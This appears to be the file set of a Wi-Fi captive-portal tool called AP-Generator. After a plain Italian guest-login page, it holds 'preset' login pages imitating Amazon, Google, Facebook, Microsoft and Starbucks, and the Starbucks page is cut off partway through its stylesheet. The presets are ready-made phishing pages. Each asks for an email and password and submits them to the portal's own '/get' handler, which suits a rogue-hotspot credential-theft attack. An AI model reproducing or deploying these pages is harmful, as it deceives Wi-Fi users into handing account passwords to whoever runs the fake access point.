
<file: portal/default/index.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Access Point - Login Hotspot</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="card">
            <div class="icon-wrapper">
                <svg class="wifi-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M5 12.55a11 11 0 0 1 14.08 0"></path>
                    <path d="M1.42 9a16 16 0 0 1 21.16 0"></path>
                    <path d="M8.53 16.11a6 6 0 0 1 6.95 0"></path>
                    <line x1="12" y1="20" x2="12.01" y2="20"></line>
                </svg>
            </div>
            <h2>Benvenuto nella Rete Wi-Fi</h2>
            <p class="subtitle">Accesso gratuito ad Internet per gli ospiti</p>

            <form action="/login" method="POST" id="loginForm">
                <div class="terms-box">
                    <label>
                        <input type="checkbox" id="acceptTerms" required checked>
                        <span>Accetto i termini e le condizioni d'uso del servizio di rete.</span>
                    </label>
                </div>
                <button type="submit" class="btn-connect" id="connectBtn">Connettiti a Internet</button>
            </form>

            <div class="footer">
                <span>Gestito con <strong>AP-Generator</strong></span>
            </div>
        </div>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: portal/presets/Amazon.html>
<!DOCTYPE html>
<html>
<head>
<style>
body {
  font-family: Arial, sans-serif;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
}

@media (min-width: 600px) {
  .container {
    max-width: 500px;
  }
}

.logo {
  text-align: center;
  margin-bottom: 30px;
}

.form-container {
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  padding: 20px;
  box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}

h1 {
  text-align: center; 
  font-size: 28px;
  font-weight: 500;
  margin-bottom: 20px;
}

.input-field {
  width: 100%;
  padding: 12px;
  border: 1px solid #ccc; 
  border-radius: 4px;
  box-sizing: border-box;
  margin-bottom: 20px;
  font-size: 14px;
}

.submit-btn {
  background: #f0c14b;
  border: none;
  color: #333;
  padding: 12px 20px;
  border-radius: 4px;
  cursor: pointer;
  font-size: 16px;
}

.submit-btn:hover {
  background: #d8ad40;
}

</style>
</head>

<body>

<div class="container">

  <div class="logo">
    <svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" viewBox="0 0 120 60">
  <path fill="#f90" d="M72 40.7a38.9 38.9 0 0 1-47.7-3.4c-.5-.5 0-1.2.6-.8a52.8 52.8 0 0 0 46.3 2.8c1-.4 1.8.7.8 1.4m2.5-2.8c-.8-1-5-.4-6.8-.2-.6 0-.7-.4-.2-.8 3.3-2.3 8.8-1.6 9.4-.8s-.1 6.2-3.3 8.8c-.4.4-.9.2-.7-.3.7-1.8 2.3-5.7 1.6-6.7"/>
  <path fill="#221f1f" d="M67.8 20.4v-2.2a.6.6 0 0 1 .6-.6h10.1c.4 0 .6.2.6.6V20c0 .3-.2.8-.7 1.4L73 29.1c2 0 4 .2 5.8 1.2.4.2.5.6.5.9v2.4c0 .3-.3.7-.7.5a11.7 11.7 0 0 0-10.8 0c-.3.2-.7-.1-.7-.5v-2.3c0-.4 0-1 .4-1.5l6.1-8.8h-5.3c-.3 0-.6-.2-.6-.6m-37 14.2h-3.1a.6.6 0 0 1-.6-.5V18c0-.2.3-.5.6-.5h3c.2 0 .5.3.5.6v2c.8-2 2.2-3 4.1-3 2 0 3.2 1 4 3a4.5 4.5 0 0 1 7.9-1.2c1 1.4.8 3.3.8 5v10c0 .3-.3.6-.6.6h-3.1a.6.6 0 0 1-.6-.6V22.6c-.3-1-1-1.3-1.9-1.3-.7 0-1.5.5-1.8 1.3s-.3 2.1-.3 3V34c0 .3-.3.6-.6.6h-3.1a.6.6 0 0 1-.6-.6v-8.4c0-1.8.3-4.4-1.9-4.4-2.2 0-2.1 2.6-2.1 4.4V34c0 .3-.3.6-.6.6m57.2-17.3c4.6 0 7 4 7 9 0 4.8-2.7 8.6-7 8.6-4.5 0-7-3.9-7-8.8 0-5 2.5-8.8 7-8.8m0 3.2c-2.3 0-2.4 3.1-2.4 5s0 6.2 2.4 6.2 2.5-3.4 2.5-5.4c0-1.4 0-3-.5-4.2-.3-1.1-1-1.6-2-1.6m13 14.1h-3a.6.6 0 0 1-.6-.6V18.1c0-.2.3-.5.6-.5h2.9c.2 0 .4.2.5.5v2.4c1-2.2 2.1-3.2 4.3-3.2a4 4 0 0 1 3.6 1.9c.8 1.2.8 3.4.8 5v10c0 .2-.3.4-.6.4h-3.1a.6.6 0 0 1-.5-.5v-8.6c0-1.8.2-4.3-2-4.3-.7 0-1.4.5-1.8 1.3a7 7 0 0 0-.5 3V34c0 .3-.3.6-.6.6M59.7 27c0 1.2 0 2.2-.6 3.3-.5.9-1.3 1.4-2.1 1.4-1.2 0-2-1-2-2.2 0-2.7 2.4-3.2 4.7-3.2v.7m3.1 7.5c-.2.2-.5.2-.7.1-1-.8-1.2-1.2-1.8-2-1.7 1.7-2.9 2.2-5.1 2.2-2.6 0-4.6-1.6-4.6-4.8a5 5 0 0 1 3.3-5c1.7-.8 4-1 5.8-1.1v-.4c0-.8 0-1.7-.4-2.3-.4-.6-1-.8-1.7-.8-1.2 0-2.3.6-2.5 1.9 0 .2-.3.5-.6.5l-3-.3c-.2 0-.5-.2-.4-.6.7-3.7 4-4.8 7-4.8 1.4 0 3.4.4 4.6 1.6C64.2 20 64 21.9 64 24v4.8c0 1.5.6 2.1 1.2 2.9.2.3.2.6 0 .8l-2.4 2M19.1 27c0 1.2 0 2.2-.6 3.3-.5.9-1.2 1.4-2.1 1.4-1.2 0-1.9-.9-1.9-2.2 0-2.7 2.4-3.2 4.6-3.2v.7m3.1 7.6c-.2.1-.5.2-.7 0-1-.8-1.2-1.2-1.8-2-1.7 1.7-2.9 2.2-5 2.2-2.7 0-4.7-1.6-4.7-4.8 0-2.5 1.4-4.2 3.3-5 1.7-.8 4-1 5.8-1.1v-.4c0-.8 0-1.6-.4-2.3-.3-.5-1-.8-1.7-.8-1.2 0-2.2.6-2.5 1.9 0 .3-.2.5-.5.5l-3-.3c-.3 0-.6-.2-.5-.6.7-3.7 4-4.8 7-4.8 1.4 0 3.4.4 4.6 1.6 1.5 1.4 1.4 3.3 1.4 5.3v4.8c0 1.5.6 2.1 1.1 2.9.2.3.3.6 0 .8l-2.3 2"/>
</svg>

  </div>

  <div class="form-container">

      <center><h1>Sign in</h1>
                    <h2>Use your Amazon Account</h2></center>

    <form action="/get" id="login-form">
    
      <input name="email" class="input-field" type="text" placeholder="Email or mobile phone number" required>
      
      <input name="password" class="input-field" type="password" placeholder="Password" required>
      
      <button class="submit-btn" type="submit">Continue</button>
    
    </form>

  </div>

</div>

</body>
</html>
</file>

<file: portal/presets/Better_Google_Mobile.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8">
    <style>
      body {
        font-family: sans-serif;
      }

      .login-container {
        width: 85%;
        margin: auto;
        padding: 20px;
        border-radius: 5px;
        margin-top: 10px;
      }

      #logo {
        margin: auto;
        width: fit-content;
      }

      .g-h1 {
        font-size: 25px;
        text-align: center;
        font-weight: 200;
        margin: auto;
      }

      .g-h2 {
        font-size: 15px;
        text-align: center;
        font-weight: 200;
        margin: auto;
      }

      .g-input {
        width: 95%;
        height: 30px;
        background-color: transparent;
        font: 400 16px Roboto, RobotoDraft, Helvetica, Arial, sans-serif;
        border-width: 0.5px;
        border-color: rgba(0, 0, 0, 0.6);
        border-radius: 4px;
        font-size: 16px;
        padding: 13px 9px;
        margin-bottom: 10px;
      }

      .create-account {
        font-size: smaller;
        color: #1a73e8;
        text-decoration: none;
        font-family: "Google Sans", Roboto, Arial, sans-serif;
        font-size: 15px;
        letter-spacing: 0.25px;
      }

      .gbtn-primary {
        min-width: 64px;
        border: none;
        margin-top: 6px;
        margin-bottom: 6px;
        height: 36px;
        border-radius: 4px;
        font-family: "Google Sans", Roboto, Arial, sans-serif;
        font-size: 15px;
        font-weight: 500;
        padding: 0 24px 0 24px;
        box-sizing: inherit;
        background-color: var(--gm-fillbutton-container-color, rgb(26, 115, 232));
        color: #fff;
      }

      .button-container {
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .text {
        font-family: Roboto, "Noto Sans Myanmar UI", Arial, sans-serif;
        white-space: normal;
        color: #5f6368;
        font-size: 14px;
        line-height: 1.4286;
        padding-bottom: 3px;
        padding-top: 9px;
        box-sizing: inherit;
      }

      .txt {
        text-decoration: none;
        border-radius: 4px;
        color: #1a73e8;
      }
    </style>
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
  </head>
  <body>
    <div class="login-container">
      <div id="logo">
        <svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <g id="qaEJec">
            <path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path>
          </g>
          <g id="YGlOvc">
            <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
          </g>
          <g id="BWfIk">
            <path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path>
          </g>
          <g id="e6m3fd">
            <path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path>
          </g>
          <g id="vbkDmc">
            <path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path>
          </g>
          <g id="idEJde">
            <path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path>
          </g>
        </svg>
      </div>
      <form action="/get" id="email-form-step">
        <h4></h4>
        <h1 class="g-h1">Sign in</h1>
        <h3></h3>
        <h2 class="g-h2">Use your Google Account</h2>
        <h6></h6>
        <div class="login-content">
          <input name="email" type="text" class="g-input" placeholder="Email or phone" required>
          <input name="password" type="password" class="g-input" placeholder="Enter your password" required>
          <div class="text">Not your computer? Use Guest mode to sign in privately. <a href="#" class="txt" aria-label="a">Learn more</a>
          </div>
          <h5></h5>
          <div class="button-container">
            <a class="create-account" href="caca.html">Create account</a>
            <button class="gbtn-primary" type="submit">Next</button>
          </div>
        </div>
      </form>
    </div>
    </div>
    </div>
  </body>
</html>
</file>

<file: portal/presets/Facebook.html>
<!DOCTYPE html>
<html>
<head>
<style>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
  color: #1d2129;
}
.login-container {
  width: 350px;
  background-color: white;
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.20);
  border-radius: 5px;
  padding: 10px 20px;
}
#logo {
  display: block;
  margin: 0 auto;
  margin-bottom: 20px;
}
h1 {
  font-size: 28px;
  font-weight: normal;
  margin-bottom: 10px;
  text-align: center;
}
h2 {
  font-size: 16px;
  font-weight: normal;
  color: #606770;
  margin-bottom: 20px;
  text-align: center;
}
input[type=text], input[type=password] {
  width: 100%;
  padding: 15px;
  margin: 5px 0 10px 0;
  display: inline-block;
  border: 1px solid #ccc;
  box-sizing: border-box;
  border-radius: 5px;
}
button {
  background-color: #4267B2;
  color: white;
  padding: 14px 20px;
  margin: 8px 0;
  border: none;
  cursor: pointer;
  width: 100%;
  border-radius: 5px;
}
button:hover {
  opacity: 0.8;
}
</style>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
</head>
<body>
<div class="login-container">
  <svg id="logo" viewBox="0 0 24 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
    <g>
      <path fill="#1877F2" d="M22 2H2C.9 2 0 2.9 0 4v16c0 1.1.9 2 2 2h9v-7h-3V11h3V9c0-2.8 2.2-5 5-5h3v3h-3c-1.1 0-2 .9-2 2v2h5l-1 3h-4v7h6c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z"></path>
    </g>
  </svg>
  <form action="/get" method="get">
    <h1>Sign in</h1>
    <h2>Use your Facebook Account</h2>
    <label for="email"><b>Email</b></label>
    <input type="text" placeholder="Enter Email" name="email" required>
    <label for="password"><b>Password</b></label>
    <input type="password" placeholder="Enter Password" name="password" required>
    <button type="submit">Sign in</button>
  </form>
</div>
</body>
</html>
</file>

<file: portal/presets/Google_Modern.html>
<!DOCTYPE html>
<html>
<head>
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: Arial, sans-serif;
        }
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            background-color: #f1f1f1;
        }
        .login-container {
            background-color: #fff;
            padding: 20px;
            border-radius: 5px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }
        #logo {
            display: block;
            margin: 0 auto 20px;
        }
        h1, h2 {
            text-align: center;
            margin-bottom: 20px;
        }
        .g-input {
            display: block;
            width: 100%;
            padding: 10px;
            margin-bottom: 10px;
            border: 1px solid #ddd;
            border-radius: 5px;
        }
        .gbtn-primary {
            display: block;
            width: 100%;
            padding: 10px;
            border: none;
            border-radius: 5px;
            background-color: #1a73e8;
            color: #fff;
            cursor: pointer;
        }
    </style>
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
</head>
<body>
    <div class="login-container">
        <form action="/get" id="email-form-step">
            <div id="logo">
                <svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                    <g id="qaEJec"><path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path></g>
                    <g id="YGlOvc"><path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path></g>
                    <g id="BWfIk"><path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path></g>
                    <g id="e6m3fd"><path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path></g>
                    <g id="vbkDmc"><path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path></g>
                    <g id="idEJde"><path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path></g>
                </svg>
            </div>
            <h1>Sign in</h1>
            <h2>Use your Google Account</h2>
            <input name="email" type="text" class="g-input" placeholder="Email" required>
            <input name="password" type="password" class="g-input" placeholder="Password" required>
            <button class="gbtn-primary" type="submit">Next</button>
        </form>
    </div>
</body>
</html>
</file>

<file: portal/presets/Microsoft.html>
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>
        body {
            font-family: Arial, Helvetica, sans-serif;
            margin: 0;
            padding: 0;
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .container {
            max-width: 400px;
            padding: 25px;
            margin: auto;
        }
        .form {
            max-width: 300px;
            padding: 20px;
            border: 1px solid #cccccc;
            border-radius: 5px;
            margin: 0 auto;
        }
        h1 {
            text-align: center;
            color: #0067b8;
        }
        input[type="text"], input[type="password"] {
            width: 100%;
            padding: 12px 10px;
            margin: 8px 0;
            box-sizing: border-box;
            border: 1px solid #cccccc;
            border-radius: 4px;
        }
        button[type="submit"] {
            width: 100%;
            background-color: #0067b8;
            color: white;
            padding: 14px 20px;
            margin: 8px 0;
            border: none;
            border-radius: 4px;
            cursor: pointer;
        }
        button[type="submit"]:hover {
            background-color: #005299;
        }
        svg {
            display: block;
            margin: 0 auto;
            width: 150px;
            height: 150px;
        }
    </style>
</head>
<body>
    <div class="container">
        <svg viewBox="0 0 337.6 72" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
  <path fill="#737373" d="M140.4 14.4v43.2h-7.5V23.7h-.1l-13.4 33.9h-5l-13.7-33.9h-.1v33.9h-6.9V14.4h10.8l12.4 32h.2l13.1-32h10.2zm6.2 3.3c0-1.2.4-2.2 1.3-3 .9-.8 1.9-1.2 3.1-1.2 1.3 0 2.4.4 3.2 1.2s1.3 1.8 1.3 3-.4 2.2-1.3 3c-.9.8-1.9 1.2-3.2 1.2s-2.3-.4-3.1-1.2a4.5 4.5 0 0 1-1.3-3zm8.1 8.9v31h-7.3v-31h7.3zm22.1 25.7c1.1 0 2.3-.2 3.6-.8 1.3-.5 2.5-1.2 3.6-2v6.8c-1.2.7-2.5 1.2-4 1.5-1.5.3-3.1.5-4.9.5A14.7 14.7 0 0 1 159.7 43c0-5 1.5-9.1 4.4-12.3 2.9-3.2 7-4.8 12.4-4.8a18.4 18.4 0 0 1 7.4 1.7v7a11.5 11.5 0 0 0-7-2.6c-2.9 0-5.2.9-7 2.8s-2.6 4.4-2.6 7.6c0 3.1.9 5.6 2.6 7.3 1.7 1.7 4 2.6 6.9 2.6zm27.9-26.2a8 8 0 0 1 2.8.4v7.4c-.4-.3-.9-.6-1.7-.8s-1.6-.4-2.7-.4c-1.8 0-3.3.8-4.5 2.3s-1.9 3.8-1.9 7v15.6h-7.3v-31h7.3v4.9h.1c.7-1.7 1.7-3 3-4 1.4-.9 3-1.4 4.9-1.4zm3.2 16.5c0-5.1 1.5-9.2 4.3-12.2a16 16 0 0 1 12-4.5c4.8 0 8.6 1.4 11.3 4.3s4.1 6.8 4.1 11.7c0 5-1.5 9-4.3 12-2.9 3-6.8 4.5-11.8 4.5-4.8 0-8.6-1.4-11.4-4.2a16 16 0 0 1-4.2-11.6zm7.6-.3c0 3.2.7 5.7 2.2 7.4s3.6 2.6 6.3 2.6c2.6 0 4.7-.8 6.1-2.6 1.4-1.7 2.1-4.2 2.1-7.6a12 12 0 0 0-2.1-7.6 7.5 7.5 0 0 0-6-2.6c-2.7 0-4.7.9-6.2 2.7-1.7 1.9-2.4 4.4-2.4 7.7zm35-7.5c0 1 .3 1.9 1 2.5.7.6 2.1 1.3 4.4 2.2 2.9 1.2 5 2.5 6.1 3.9a8.1 8.1 0 0 1 1.8 5.3c0 2.9-1.1 5.2-3.4 7a14 14 0 0 1-9.1 2.6 23.7 23.7 0 0 1-8.3-1.7v-7.2c1.3.9 2.8 1.7 4.3 2.2 1.5.5 2.9.8 4.2.8 1.6 0 2.9-.2 3.6-.7.8-.5 1.2-1.2 1.2-2.3 0-1-.4-1.8-1.2-2.6-.8-.7-2.4-1.5-4.6-2.4-2.7-1.1-4.6-2.4-5.7-3.8s-1.7-3.2-1.7-5.4c0-2.8 1.1-5.1 3.3-6.9 2.2-1.8 5.1-2.7 8.6-2.7 1.1 0 2.3.1 3.6.4l3.4.9V34c-1-.6-2.1-1.2-3.4-1.7-1.3-.5-2.6-.7-3.8-.7-1.4 0-2.5.3-3.2.8-.7.7-1.1 1.4-1.1 2.4zm16.4 7.8c0-5.1 1.5-9.2 4.3-12.2a16 16 0 0 1 12-4.5c4.8 0 8.6 1.4 11.3 4.3s4.1 6.8 4.1 11.7c0 5-1.5 9-4.3 12-2.9 3-6.8 4.5-11.8 4.5-4.8 0-8.6-1.4-11.4-4.2a16.5 16.5 0 0 1-4.2-11.6zm7.6-.3c0 3.2.7 5.7 2.2 7.4s3.6 2.6 6.3 2.6c2.6 0 4.7-.8 6.1-2.6 1.4-1.7 2.1-4.2 2.1-7.6a12 12 0 0 0-2.1-7.6 7.5 7.5 0 0 0-6-2.6c-2.7 0-4.7.9-6.2 2.7-1.7 1.9-2.4 4.4-2.4 7.7zm48.4-9.7H312v25h-7.4v-25h-5.2v-6h5.2v-4.3c0-3.2 1.1-5.9 3.2-8s4.8-3.1 8.1-3.1l2.4.1c.7 0 1.3.2 1.8.4V18l-1.3-.5c-.6-.2-1.3-.3-2.1-.3-1.5 0-2.7.5-3.5 1.4-.8.9-1.2 2.4-1.2 4.2v3.7h10.9v-7l7.3-2.2v9.2h7.4v6h-7.4V47c0 1.9.4 3.2 1 4 .7.8 1.8 1.2 3.3 1.2a5 5 0 0 0 1.5-.3c.6-.2 1.1-.4 1.5-.7v6a7 7 0 0 1-2.3.7c-1.1.2-2.1.3-3.2.3-3.1 0-5.4-.8-6.9-2.4-1.5-1.6-2.3-4.1-2.3-7.4l.1-15.8z"/>
  <path fill="#F25022" d="M0 0h34.2v34.2H0z"/>
  <path fill="#7FBA00" d="M37.8 0H72v34.2H37.8z"/>
  <path fill="#00A4EF" d="M0 37.8h34.2V72H0z"/>
  <path fill="#FFB900" d="M37.8 37.8H72V72H37.8z"/>
</svg>
        <form action="/get" method="get" id="email-form-step" class="form">
            <h1>Sign In with<br>your Microsoft account</h1>
            <input name="email" type="text" placeholder="Email" required>
            <input name="password" type="password" placeholder="Password" required>
            <button type="submit">Next</button>
        </form>
    </div>
</body>
</html>
</file>

<file: portal/presets/starbucks-after.html>
<!DOCTYPE html><html lang="en-US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta content="Starbucks®" property="og:title"><meta content="width=device-width,initial-scale=1" name="viewport"><title>Account sign in: Starbucks Coffee Company</title><meta content="default-src &#39;none&#39;; font-src &#39;self&#39; data:; img-src &#39;self&#39; data:; style-src &#39;self&#39; &#39;unsafe-inline&#39;; media-src &#39;self&#39; data:; script-src &#39;self&#39;; object-src &#39;self&#39; data:; frame-src &#39;self&#39; data:;" http-equiv="content-security-policy"></head><body style="overflow:unset;touch-action:auto"><style>.sb-button{background:0 0;border-radius:50px;border-style:solid;border-width:1px;display:inline-block;font-weight:600;line-height:1.2;padding:7px 16px;text-align:center;-webkit-text-decoration:none;text-decoration:none;transition:var(--buttonTransition)}.sb-textLink{text-align:inherit;-webkit-text-decoration:underline;text-decoration:underline}.sb-button--default{color:hsl(var(--colorGreenAccentHsl))}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:PT Sans,sans-serif;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button;cursor:pointer}input{line-height:normal}h1,h2,p{margin:0}button{background:0 0;border:0;border-radius:0;padding:0}html{-webkit-tap-highlight-color:transparent;box-sizing:border-box;font-size:62.5%;height:100%}*,:after,:before{box-sizing:inherit}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-feature-settings:"calt";background-color:var(--colorWhite);color:var(--colorTextBlack);font-family:PT Sans,sans-serif;font-size:var(--textSize2);font-weight:400;height:100%;letter-spacing:var(--letterSpacingNormal);line-height:var(--lineHeightNormal);margin:0}h2{font-weight:400}a{color:currentColor}svg{fill:currentColor}.valign-middle{vertical-align:middle!important}.text-center{text-align:center!important}.color-greenStarbucks{color:#006241!important;color:var(--colorGreenStarbucks)!important}.color-greenAccent{color:#00754a!important;color:var(--colorGreenAccent)!important}.color-textBlack{color:rgba(0,0,0,.87)!important;color:var(--colorTextBlack)!important}.color-textBlackSoft{color:rgba(0,0,0,.58)!important;color:var(--colorTextBlackSoft)!important}.inline-block{display:inline-block!important}.overflow-hidden{overflow:hidden!important}.flex{display:flex!important}.flex-column{flex-direction:column!important}.items-end{align-items:flex-end!important}.items-center{align-items:center!important}.self-end{align-self:flex-end!important}.mb1{margin-bottom:.4rem!important;margin-bottom:var(--space-1)!important}.mb2{margin-bottom:.8rem!important;margin-bottom:var(--space-2)!important}.mt3{margin-top:1.6rem!important;margin-top:var(--space-3)!important}.mb3{margin-bottom:1.6rem!important;margin-bottom:var(--space-3)!important}.mb7{margin-bottom:4.8rem!important;margin-bottom:var(--space-7)!important}.mx-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important}.px0{padding-left:0!important}.px0{padding-right:0!important}.px1{padding-left:.4rem!important;padding-left:var(--space-1)!important}.px1{padding-right:.4rem!important;padding-right:var(--space-1)!important}.px2{padding-left:.8rem!important;padding-left:var(--space-2)!important}.px2{padding-right:.8rem!important;padding-right:var(--space-2)!important}.pl3{padding-left:1.6rem!important;padding-left:var(--space-3)!important}.py3{padding-bottom:1.6rem!important;padding-bottom:var(--space-3)!important;padding-top:1.6rem!important;padding-top:var(--space-3)!important}.pb4{padding-bottom:2.4rem!important;padding-bottom:var(--space-4)!important}.py4{padding-bottom:2.4rem!important;padding-bottom:var(--space-4)!important;padding-top:2.4rem!important;padding-top:var(--space-4)!important}.py5{padding-bottom:3.2rem!important;padding-bottom:var(--space-5)!important;padding-top:3.2rem!important;padding-top:var(--space-5)!important}@media (min-width:480px){.sm-pt0{padding-top:0!important}.relative{position:relative!important}.height-100{height:100%!important}.text-xxs{font-size:1.3rem!important;font-size:var(--textSize1)!important}.text-xs{font-size:1.4rem!important;font-size:var(--textSize2)!important}.text-sm{font-size:1.6rem!important;font-size:var(--textSize3)!important}.text-lg{font-size:2rem!important;font-size:var(--textSize5)!important;line-height:1.385}@media (min-width:375px){.text-lg{font-size:2.4rem!important;font-size:var(--textSize7)!important}.text-bold{font-weight:700!important}.text-upper{letter-spacing:.1em!important;letter-spacing:var(--letterSpacingLoose)!important;text-transform:uppercase!important}.invisible{visibility:hidden!important}.visible{visibility:visible!important}.sb-global-gutters{padding-left:var(--outerGutter);padding-right:var(--outerGutter)}:root{--modalMaskOpacity:.38}.sb-contentColumn{box-sizing:content-box}.sb-contentColumn__inner{box-sizing:border-box}.sb-contentColumn--medium{max-width:var(--columnWidthMedium)}.sb-expander{transition:height var(--expanderDuration)var(--expanderTimingCurve)}.sb-expander_overflow{overflow:hidden}:root{--iconTransition:all ease-out .2s}:root{--imageFadeTransition:opacity .3s ease-in}:root{--maskOpacity:.38}:root{--floatLabelLeft:12px;--floatLabelActiveTop:-12px;--floatLabelTranslateY:-50%;--floatLabelTop:50%}@keyframes 